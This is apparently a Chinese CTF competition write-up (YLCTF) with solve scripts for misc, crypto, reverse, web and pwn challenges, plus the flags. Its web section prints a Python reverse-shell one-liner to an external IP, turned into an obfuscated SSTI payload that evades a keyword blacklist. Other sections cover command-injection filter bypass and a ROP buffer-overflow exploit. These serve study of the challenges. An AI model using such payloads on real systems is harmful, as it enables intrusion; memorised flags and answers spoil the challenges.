前言

个人赛新生赛道第二,总排名第九,拿下二等奖
misc
hide_png

YLCTF{a27f2d1a-9176-42cf-a2b6-1c87b17b98dc}
pngorzip
这到底是png还是zip啊,你可得看清楚



YLCTF{d359d6e4-740a-49cf-83eb-5b0308f09c8c}
打卡小能手

YLCTF{W3lc0m3_T0_Yuan1ooCtf}
trafficdet
恶意流量?(Web访问)
ai梭哈


或者脚本
import pandas as pd
from sklearn.ensemble import RandomForestClassifier
from sklearn.model_selection import train_test_split
from sklearn.metrics import accuracy_score
# 读取数据
train_data = pd.read_csv('train.csv')
test_data = pd.read_csv('test.csv')
# 准备训练数据
X = train_data.drop(columns=['Label']) # 删除 Label 列以获取特征
y = train_data['Label'] # Label 列作为目标
# 划分训练集和验证集
X_train, X_val, y_train, y_val = train_test_split(X, y, test_size=0.2, random_state=42)
# 训练随机森林模型
clf = RandomForestClassifier(random_state=42)
clf.fit(X_train, y_train)
# 在验证集上评估模型
y_pred_val = clf.predict(X_val)
validation_accuracy = accuracy_score(y_val, y_pred_val)
print(f'Validation Accuracy: {validation_accuracy}')
# 对测试集进行预测
test_predictions = clf.predict(test_data)
# 生成与 ex.csv 相同格式的输出
output = pd.DataFrame({
'id': test_data.index + 1, # id 列为测试集的索引 + 1
'Label': test_predictions
})
# 保存预测结果
output.to_csv('predictions.csv', index=False)
print("预测结果已保存为 predictions.csv")
whatmusic
你在说什么啊
hint1 : 这是桑德拉(Thundra)给她女儿唱的歌
hint2 : flag中字母全为大写并且套上YLCTF
flag被加密
password被反转

反转脚本
def reverse_file_bytes(input_file, output_file):
# 读取文件的所有字节
with open(input_file, 'rb') as f:
data = f.read()
# 反转字节顺序
reversed_data = data[::-1]
# 将反转后的字节写入输出文件
with open(output_file, 'wb') as f:
f.write(reversed_data)
# 示例用法
input_file = 'password' # 输入文件
output_file = '1' # 输出文件
reverse_file_bytes(input_file, output_file)

改png宽高

翻转

打开flag,发现有点似曾相识

根据提示,lyra!iscc!

利用google/lyra解码

然后听音频
YLCTF{YLYRM6S5ICG00ODLL0VE}
crypto
rsa
import libnum
from Crypto.Util.number import *
fp = open("/flag","r")
flag = fp.read()
fp.close()
m = bytes_to_long(bytes(flag.encode()))
n1 = 18674375108313094928585156581138941368570022222190945461284402673204018075354069827186085851309806592398721628845336840532779579197302984987661547245423180760958022898546496524249201679543421158842103496452861932183144343315925106154322066796612415616342291023962127055311307613898583850177922930685155351380500587263611591893137588708003711296496548004793832636078992866149115453883484010146248683416979269684197112659302912316105354447631916609587360103908746719586185593386794532066034112164661723748874045470225129298518385683561122623859924435600673501186244422907402943929464694448652074412105888867178867357727
n2 = 20071978783607427283823783012022286910630968751671103864055982304683197064862908267206049336732205051588820325894943126769930029619538705149178241710069113634567118672515743206769333625177879492557703359178528342489585156713623530654319500738508146831223487732824835005697932704427046675392714922683584376449203594641540794557871881581407228096642417744611261557101573050163285919971711214856243031354845945564837109657494523902296444463748723639109612438012590084771865377795409000586992732971594598355272609789079147061852664472115395344504822644651957496307894998467309347038349470471900776050769578152203349128951
e = 65537
c = pow(m,e,n1)
c = pow(c,e,n2)
print(c)
7572776637152152956996607359874833265484249646162629288037347060014979801143351783061407825497725472210845407820393798569134490498452949254892755702917312268139095221263508319741744093758750697554309545985149849538138556478842606642535875289434571140230638004886259984707521599014534944302651130184374958760500271621066354321958229006358378815964230997792689417043174136418403955807243481441319596158934690351702879044760947183051271897912828286643289501759259661640160620007834905144130904504970734126875511240681420154009023457772593403221337023758383873382137414182530535215240431659438655683258482880356137197104


import libnum
from Crypto.Util.number import *
# 这里假设你已经得到了 n1 和 n2 的因式分解
# p1, q1 是 n1 的质因数,p2, q2 是 n2 的质因数
p1=122281872221091773923842091258531471948886120336284482555605167683829690073110898673260712865021244633908982705290201598907538975692920305239961645109897081011524485706755794882283892011824006117276162119331970728229108731696164377808170099285659797066904706924125871571157672409051718751812724929680249712137
q1=152715809540018210476585794506755656304018419053948315845024020442944919163424223089911596424947890322440115812073982242024003568582438886041563636295260718520579341235023201649280953992781776747918771204104127874320443126139004728988091615072560392886456699262578469698870106391640100933195833135586571108071
p2=122281872221091773923842091258531471948886120336284482555605167683829690073110898673260712865021244633908982705290201598907538975692920305239961645109897081011524485706755794882283892011824006117276162119331970728229108731696164377808170099285659797066904706924125871571157672409051718751812724929680249712137
q2=164145170653883024647553629463737123010827979171828830103523021501297388761756036648096075592988518245508893542122459154529428778971624332785030551503124716064026198761937539065927958768419405758793987137195172361163960622671936646689220816452043219075732911538605192466301352357559388894114979459113315335423
n1 = p1 * q1
n2 = p2 * q2
# 公钥指数
e = 65537
# 解密第一层使用的函数
def rsa_decrypt(c, d, n):
return pow(c, d, n)
# 计算 n1 和 n2 的 φ(n)
phi_n1 = (p1 - 1) * (q1 - 1)
phi_n2 = (p2 - 1) * (q2 - 1)
# 计算私钥 d1 和 d2
d1 = libnum.invmod(e, phi_n1)
d2 = libnum.invmod(e, phi_n2)
# 已知的加密后的密文
c = 7572776637152152956996607359874833265484249646162629288037347060014979801143351783061407825497725472210845407820393798569134490498452949254892755702917312268139095221263508319741744093758750697554309545985149849538138556478842606642535875289434571140230638004886259984707521599014534944302651130184374958760500271621066354321958229006358378815964230997792689417043174136418403955807243481441319596158934690351702879044760947183051271897912828286643289501759259661640160620007834905144130904504970734126875511240681420154009023457772593403221337023758383873382137414182530535215240431659438655683258482880356137197104
# 解密第一层(使用 n2 )
m1 = rsa_decrypt(c, d2, n2)
# 解密第二层(使用 n1 )
m2 = rsa_decrypt(m1, d1, n1)
# 将数字转换为字节,然后解码为字符串
flag = long_to_bytes(m2).decode()
print("解密后的 flag:", flag)
BREAK
好像要break?
题目源码
from Crypto.Util.number import *
from flag import FLAG
import random
from gmpy2 import *
p = getPrime(1024)
q = getPrime(1024)
n = p * q
phi = (p-1) * (q-1)
e = random.randint(55555,66666)
while (GCD(e,phi) != 1):
e = random.randint(55555,66666)
d = invert(e, phi)
m = bytes_to_long(FLAG.encode())
c = pow(m,e,n)
with open('1.txt','w') as f:
f.write("c = " + str(c)+"\n")
f.write("p = " + str(p)+"\n")
f.write("q = " + str(q)+"\n")
解密脚本
from Crypto.Util.number import long_to_bytes, inverse
import gmpy2
# 给定的密文 c, p 和 q
c = 2924474039245207571198784141495689937992753969132480503242933533024162740004938423057237165017818906240932582715571015311615140080805023083962661783117059081563515779040295926885648843373271315827557447038547354198633841318619550200065416569879422309228789074212184023902170629973366868476512892731022218074481334467704848598178703915477912059538625730030159772883926139645914921352787315268142917830673283253131667111029720811149494108036204927030497411599878456477044315081343437693246136153310194047948564341148092314660072088671342677689405603317615027453036593857501070187347664725660962477605859064071664385456
p = 112201812592436732390795120344111949417282805598314874949132199714697698933980025001138515893011073823715376332558632580563147885418631793000008453933543935617128269371275964779672888059389120797503550397834151733721290859419396400302434404551112484195071653351729447294368676427327217463094723449293599543541
q = 177020901129489152716203177604566447047904210970788458377477238771801463954823395388149502481778049515384638107090852884561335334330598757905074879935774091890632735202395688784335456371467073899458492800214225585277983419966028073512968573622161412555169766112847647015717557828009246475428909355149575012613
# 计算 n 和 phi(n)
n = p * q
phi = (p - 1) * (q - 1)
for e in range(55555,66666):
if gmpy2.gcd(e,phi) == 1:
# 计算私钥 d
d = inverse(e, phi)
# 解密密文 c
m = pow(c, d, n)
# 转换回明文
plaintext = long_to_bytes(m)
if b'ylctf' in plaintext or b'YLCTF' in plaintext:
print(plaintext)
ezrsa
题目源码
import libnum
from Crypto.Util.number import *
fp = open("/flag","r")
flag = fp.read()
fp.close()
m = libnum.s2n(flag)
p = libnum.generate_prime(512)
q = libnum.generate_prime(512)
e = 65537
n = p * q
h = 20240918
yl = bytes_to_long(b"YLCTF")
hint = pow(h + p * yl, e, n)
c = pow(m, e, n)
print("hint=", hint)
print("n=", n)
print("c=", c)
hint= 22766961538198879389604774244350265270546813625726512132895983697151751964368238343304888762055397722160631186750384047920074248468965240408445949496744612709557663630367532060223686717184861249616866856595241243938167393343662851125673819436938438847989711730361983692894871854543044085569447352941522596146
n= 85685659128906294180251298780629302844971823386545490400095487691503993885791621019011910209278023244121169190446770983158997280890572825037926124044230316090688711137495698334058539081158236489496605139873633329399240227898704796956436376351853656868066890049848710262531870424417806684019783114552389656167
c= 73383834676256222792077510272115303377892768258902960774834445918532404143315961435507769793938394269613883244442037159754698551294851322852226650493072362366749568228560782811370041929764111337844967853243669767573958031939741078524947851231187012530553142049447690327937761506683168515094557108645799955970
from Crypto.Util.number import long_to_bytes, inverse
hint = 22766961538198879389604774244350265270546813625726512132895983697151751964368238343304888762055397722160631186750384047920074248468965240408445949496744612709557663630367532060223686717184861249616866856595241243938167393343662851125673819436938438847989711730361983692894871854543044085569447352941522596146
n = 85685659128906294180251298780629302844971823386545490400095487691503993885791621019011910209278023244121169190446770983158997280890572825037926124044230316090688711137495698334058539081158236489496605139873633329399240227898704796956436376351853656868066890049848710262531870424417806684019783114552389656167
c = 73383834676256222792077510272115303377892768258902960774834445918532404143315961435507769793938394269613883244442037159754698551294851322852226650493072362366749568228560782811370041929764111337844967853243669767573958031939741078524947851231187012530553142049447690327937761506683168515094557108645799955970
e = 65537
h = 20240918
# 计算 p
def gcd(a, b):
while b:
a, b = b, a % b
return a
possible_p = gcd(pow(h, e, n) - hint, n)
# 确保 p 和 q 是有效的
if possible_p > 1 and n % possible_p == 0:
p = possible_p
q = n // p
# 计算私钥 d
d = inverse(e, (p - 1) * (q - 1))
# 解密
flag = long_to_bytes(pow(c, d, n))
print(flag.decode()) # 假设 flag 是字符串
else:
print("无法计算有效的 p")
r(A)=3
300次运算
from z3 import *
from pwn import *
def solve_equations(equations):
# 创建 Z3 变量
x = Real('x')
y = Real('y')
z = Real('z')
# 创建 Z3 约束
s = Solver()
for equation in equations:
# 将每个方程转换为 Z3 约束
s.add(eval(equation))
# 求解
if s.check() == sat:
model = s.model()
return {str(x): model[x], str(y): model[y], str(z): model[z]}
else:
return "No solution"
p=remote('challenge.yuanloo.com',30633)
for i in range(301):
equations = [
"-4*x + 1*y + 4*z == -244",
"0*x - 5*y - 2*z == -736",
"-4*x - 5*y + 1*z == -994"
]
print(p.recvline())
equations[0] = p.recvline().decode().replace('=', '==')[:-1]
equations[1] = p.recvline().decode().replace('=', '==')[:-1]
equations[2] = p.recvline().decode().replace('=', '==')[:-1]
print(equations)
# 调用函数并打印结果
result = solve_equations(equations)
for i in result:
print(p.recvline())
print(result[i])
p.sendline(str(result[i]))

threecry
你还在套,你还在套!
原题CTF Crypto — essential_def crypto01-CSDN博客
from Crypto.Util.number import *
import sympy
fp = open("/flag","r")
flag = fp.read()
fp.close()
a=getPrime(512)
p=sympy.nextprime(13*a)
q=sympy.prevprime(25*a)
number2=p*q
def crypto01(number1, number2, number3):
number4 = 1
while number2 > 0:
if number2 % 2:
number4 = (number4 * number1) % number3
number1 = number1 ** 2 % number3
number2 //= 2
return number4
def crypto02(number1, number2):
number3 = number1
number4 = number2
giao = 1
giaogiao = 0
while number4 > 0:
number7 = number3 // number4
giao, giaogiao = giaogiao, giao - giaogiao*number7
number3, number4 = number4, number3 - number4*number7
while giao<0:
giao = giao + number2
return giao
def crypto03(number1, number2, number3):
number4 = crypto01(number3, number1, number2)
return number4
def crypto05(number1,number2):
return pow(number1,0xe18e,number2)
number1 = 6035830951309638186877554194461701691293718312181839424149825035972373443231514869488117139554688905904333169357086297500189578624512573983935412622898726797379658795547168254487169419193859102095920229216279737921183786260128443133977458414094572688077140538467216150378641116223616640713960883880973572260683
number2 = 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
number3 = int.from_bytes(flag[0:19].encode("utf-8"), "big")
number4 = int.from_bytes(flag[19:].encode("utf-8"), "big")
print(number2)
print(crypto03(number1, number2, number3))
print(crypto05(number4,number2))
'''
number2= 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
crypto03= 5656578314764515814921035127232359519563873486062084615398475773437253746580345164625992458919543152329985534499076647368398286140142222883815840421658444990326672972435793291494936121185420134482407170755579480721642318729735644365550578944964807448928451047448605870349930142655326388354335884498133740181440
crypto05= 13034692455644007194254501335885718403706639989764761805086973796189215621104409679847510769937917316839968301634439871236867376764951272198276938131106301762373625903768028868106108901124499461855299086210582268693168716393121964631366598344008457422174021824692199920584692988625054205886654824516112424657832
'''
def crypto05(number1,number2):
return pow(number1,0xe18e,number2)
number4 = int.from_bytes(flag[19:].encode("utf-8"), "big")
print(crypto05(number4,number2))
输出
crypto05= 13034692455644007194254501335885718403706639989764761805086973796189215621104409679847510769937917316839968301634439871236867376764951272198276938131106301762373625903768028868106108901124499461855299086210582268693168716393121964631366598344008457422174021824692199920584692988625054205886654824516112424657832
直接套脚本
from Crypto.Util.number import *
import gmpy2
number1 = 6035830951309638186877554194461701691293718312181839424149825035972373443231514869488117139554688905904333169357086297500189578624512573983935412622898726797379658795547168254487169419193859102095920229216279737921183786260128443133977458414094572688077140538467216150378641116223616640713960883880973572260683
number2 = 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
c1= 5656578314764515814921035127232359519563873486062084615398475773437253746580345164625992458919543152329985534499076647368398286140142222883815840421658444990326672972435793291494936121185420134482407170755579480721642318729735644365550578944964807448928451047448605870349930142655326388354335884498133740181440
c2= 13034692455644007194254501335885718403706639989764761805086973796189215621104409679847510769937917316839968301634439871236867376764951272198276938131106301762373625903768028868106108901124499461855299086210582268693168716393121964631366598344008457422174021824692199920584692988625054205886654824516112424657832
e = 57742
# solve flag2
a_near = gmpy2.iroot(number2//325,2)[0]
while number2 % gmpy2.next_prime(13*a_near)!=0:
a_near = gmpy2.next_prime(a_near)
p = gmpy2.next_prime(13*a_near)
q = number2//p
phi = (p-1)*(q-1)
t = gmpy2.gcd(e,phi)
d = gmpy2.invert(e//t,phi)
m2 = gmpy2.iroot(pow(c2,d,number2),t)[0]
flag2 = long_to_bytes(m2)
# solve flag1
d1 = gmpy2.invert(number1,phi)
m1 = pow(c1,d1,number2)
flag1 = long_to_bytes(m1)
print(flag1+flag2)
re
xor
sign re,maybey need 一点小技巧



math
数独map

解:
# 数独求解器
# 检查是否可以在给定位置放置数字
def is_valid(sudoku, row, col, num):
# 检查行
for i in range(9):
if sudoku[row][i] == num:
return False
# 检查列
for i in range(9):
if sudoku[i][col] == num:
return False
# 检查 3x3 宫格
start_row, start_col = 3 * (row // 3), 3 * (col // 3)
for i in range(3):
for j in range(3):
if sudoku[start_row + i][start_col + j] == num:
return False
return True
# 求解数独
def solve_sudoku(sudoku):
for row in range(9):
for col in range(9):
if sudoku[row][col] == 0: # 找到空格
for num in range(1, 10): # 尝试填入数字 1 到 9
if is_valid(sudoku, row, col, num):
sudoku[row][col] = num
if solve_sudoku(sudoku):
return True
sudoku[row][col] = 0 # 回溯
return False # 没有合适的数字,返回 False
return True # 成功求解数独
# 打印数独网格
def print_sudoku(sudoku):
for row in sudoku:
print(row)
# 初始数独网格,0 表示空位
sudoku = [
]
map = [
]
# 求解并打印结果
if solve_sudoku(sudoku):
print("解出的数独:")
print_sudoku(sudoku)
cnt=0
for i in range(len(map)):
for j in range(len(map[i])):
if map[i][j]==0:
cnt+=1
print(sudoku[i][j],end=" ")

YLCTF{c6fa3057-274a-47c1-8c71-c40b2a6d5d3d}
ezgo
gogogo我们一起来做逆向

flag=""
enc = [108,122,116,108,127,65,95,15,95,12,90,121,115,39,110,116,116,39,112,101,125,43,46,127,96,44,121,49,97,127,98,53,52,51,102,97,96,105,104,111,110,103,34]
for i in range(len(enc)):
flag+=chr(enc[i]^(53+i))
# 假设encrypted_flag是你从环境变量获取的密文
print(flag)
calc
注意:该代码进行了修改,不可以进行编译,但不影响阅读
复原代码

typedef struct Stack {
double* top;
double* low;
int size;
}stack;
void init(stack* s) {
s->low = (double*)malloc((sizeof(double))) s->top = s->low;
s->size = 100;
}
void push(stack* s, double e) {
*(s->top) = e;
s->top++;
}void pop(stack* s, double* e) {
*e = *--(s->top);
}int main() {
setbuf((__acrt_iob_func(0)), 0);
setbuf((__acrt_iob_func(1)), 0);
stack s;
char ch;
double d, e;
char num[100];
int i = 0;
init(&s);
puts("input data , end of '#'");
scanf("%s", &ch);
while (ch != '#') {
while (ch >= '0' && ch <= '9') {
num[i] = ch;
scanf("%c", &ch);
if (ch == ' ') {
d = atof(num);
push(&s, d);
i = 0;
break;
}
}
switch (ch) {
case'+':
pop(&s, & d);
pop(&s, &e);
push(&s, e + d);
break;
case'-':
pop(&s, &d);
pop(&s, &e);
push(&s, e - d);
break;
case'*':
pop(&s, &d);
pop(&s, &e);
push(&s, e * d);
break;
case'/':
pop(&s, &d);
pop(&s, &e);
push(&s, e / d);
break;
}
scanf("%c", &ch);
}
pop(&s, &d);
if (d == 125) {
printf("%s", getenv("GZCTF_FLAG"));
}
};
简单栈运算
传参

xorplus
这是一个magic
变种rc4


解密脚本
ps.
(HIBYTE(v3) + *(_BYTE *)(v6 + a1) + v7) - HIBYTE(HIDWORD(v3))卡了很久,删掉HIBYTE(v3)才出
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <string.h>
#include <stdint.h>
__int64 __fastcall swap(__int64 a1, unsigned int a2, unsigned int a3)
{
__int64 result; // rax
unsigned __int8 v4; // [rsp+1Fh] [rbp-1h]
v4 = *(_BYTE*)(a2 + a1);
*(_BYTE*)(a2 + a1) = *(_BYTE*)(a3 + a1);
result = v4;
*(_BYTE*)(a1 + a3) = v4;
return result;
}
unsigned __int64 __fastcall rc4_init(__int64 a1, __int64 a2, unsigned __int64 a3)
{
int i; // [rsp+28h] [rbp-418h]
int j; // [rsp+28h] [rbp-418h]
int k; // [rsp+28h] [rbp-418h]
unsigned int v8; // [rsp+2Ch] [rbp-414h]
int v9[258]; // [rsp+30h] [rbp-410h] BYREF
unsigned __int64 v10; // [rsp+438h] [rbp-8h]
v10 = 0;
v8 = 0;
memset(v9, 0, 0x400uLL);
for (i = 0; i <= 255; ++i)
{
*(_BYTE*)(i + a1) = i;
v9[i] = *(unsigned __int8*)(i % a3 + a2);
}
for (j = 0; j <= 255; j = k + 1)
{
*(_BYTE*)(j + a1) = j;
v9[j] = *(unsigned __int8*)(j % a3 + a2);
for (k = 0; k <= 255; ++k)
{
v8 = (int)(v8 + *(unsigned __int8*)(k + a1) + v9[k] + 1300) % 256;
swap(a1, (unsigned int)k, v8);
}
}
return v10;
}
unsigned __int64 __fastcall rc4_crypt(__int64 a1, __int64 a2, unsigned __int64 a3)
{
__int64 v3; // kr00_8
unsigned __int64 result; // rax
int v6; // [rsp+24h] [rbp-14h]
signed int v7; // [rsp+28h] [rbp-10h]
int v8; // [rsp+2Ch] [rbp-Ch]
unsigned __int64 i; // [rsp+30h] [rbp-8h]
v6 = 0;
v7 = 0;
for (i = 0LL; ; ++i)
{
result = i;
if (i >= a3)
break;
v6 = (v6 + 1) % 256;
v3 = *(unsigned __int8*)(v6 + a1) + v7;
v7 = (unsigned __int8)( *(_BYTE*)(v6 + a1) + v7) - HIBYTE(HIDWORD(v3));
v8 = (unsigned __int8)(*(_BYTE*)(v6 + a1) + *(_BYTE*)(v7 + a1));
swap(a1, v6, v7);
*(_BYTE*)(a2 + i) = (*(_BYTE*)(v8 + a1) ^ (*(_BYTE*)(a2 + i) - 20));
}
return result;
}
__int64 v8[32];
int main()
{
unsigned __int64 v3; // rax
int i; // [rsp+8h] [rbp-328h]
const char* s; // [rsp+10h] [rbp-320h]
unsigned __int64 v7; // [rsp+18h] [rbp-318h]
__int64 v8[32]; // [rsp+20h] [rbp-310h] BYREF
char v9[16]; // [rsp+120h] [rbp-210h] BYREF
memset(v8, 0, sizeof(v8));
strcpy(v9, "welcometoylctf");
v3 = strlen(v9);
printf("", v3);
unsigned char data[] = { 0x91,0x86,0x1b,0x2d,0x9e,0x6f,0x56,0x26,0x77,0xeb,0xf2,0xf2,0xcd,0x89,0x22,0x1d,0x91,0xf1,0x2f,0x2d,0x80,0x24,0x47,0x1c,0x6c,0x4f,0x4a,0x78,0x50,0x26,0x6,0xeb,0x85,0x46,0x2c,0x1,0xb6,0x81,0x5a,0xf8,0x5,0x3c,0xa6 };
rc4_init((__int64)v8,(__int64)v9, 14);
rc4_crypt((__int64)v8, (__int64)data, 41);
for (int i = 0; i < 40; i++)
{
printf("%c", data[i]);
}
return 0;
}
web
Disal
众所周知,PHP是世界上最安全的语言。
f12

图片提示robots.txt目录


<?php
show_source(__FILE__);
include("flag_is_so_beautiful.php");
$a=@$_POST['a'];
$key=@preg_match('/[a-zA-Z]{6}/',$a);
$b=@$_REQUEST['b'];
if($a>999999 and $key){
echo $flag1;
}
if(is_numeric($b)){
exit();
}
if($b>1234){
echo $flag2;
}
?>
简单绕过

shxpl
小明开发了一个简易的 nslookup 工具,但是似乎存在某些问题,你可以发现吗?
简单绕过命令执行
&&管道符隔断,利用linux通配绕过过滤字符


Injct
一个会复读的网站功能,快去发现你想要的东西吧!
ssti,过滤不少
from fenjing import exec_cmd_payload, config_payload
import logging
logging.basicConfig(level = logging.INFO)
def waf(s: str): # 如果字符串s可以通过waf则返回True, 否则返回False
blacklist = [
"config", "self", "os", "class", "mro", "set","print", "[","POPEN","import","popen","urlencode","IMPORT","\\x","\\u",
'"', "_", "{{",
]
return all(word not in s for word in blacklist)
if __name__ == "__main__":
payload="""python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.120.57.12",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
shell_payload, _ = exec_cmd_payload(waf, payload)
config_payload = config_payload(waf)
print("shell_payload="+shell_payload)
print('\n\n\n')
print(f"{config_payload=}")
payload:
{%if(((g.pop|attr(('%c'%95)*2+'globals'+('%c'%95)*2)|attr(('%c'%95)*2+'getitem'+('%c'%95)*2)(('%c'%95)*2+'builtins'+('%c'%95)*2)|attr(('%c'%95)*2+'getitem'+('%c'%95)*2)(('%c'%95)*2+'i''mport'+('%c'%95)*2))('OS'.lower())|attr('p''open'))('\160\171\164\150\157\156\63\40\55\143\40\47\151\155\160\157\162\164\40\163\157\143\153\145\164\54\163\165\142\160\162\157\143\145\163\163\54\157\163\73\163\75\163\157\143\153\145\164\56\163\157\143\153\145\164\50\163\157\143\153\145\164\56\101\106\137\111\116\105\124\54\163\157\143\153\145\164\56\123\117\103\113\137\123\124\122\105\101\115\51\73\163\56\143\157\156\156\145\143\164\50\50\42\64\67\56\61\62\60\56\65\67\56\61\62\42\54\70\60\60\60\51\51\73\157\163\56\144\165\160\62\50\163\56\146\151\154\145\156\157\50\51\54\60\51\73\40\157\163\56\144\165\160\62\50\163\56\146\151\154\145\156\157\50\51\54\61\51\73\40\157\163\56\144\165\160\62\50\163\56\146\151\154\145\156\157\50\51\54\62\51\73\160\75\163\165\142\160\162\157\143\145\163\163\56\143\141\154\154\50\133\42\57\142\151\156\57\163\150\42\54\42\55\151\42\135\51\73\47').read())%}{%endif%}
弹shell

pwn
giaopwn
一给我里giaogiao,你需要注意size
溢出

有system函数和cat flag字符串可以利用

from pwn import *
p=remote('challenge.yuanloo.com',45724)
payload=b'a'*0x28+p64(0x400743)+p64(0x601048)+p64(0x4006D2)
p.sendline(payload)
p.interactive()

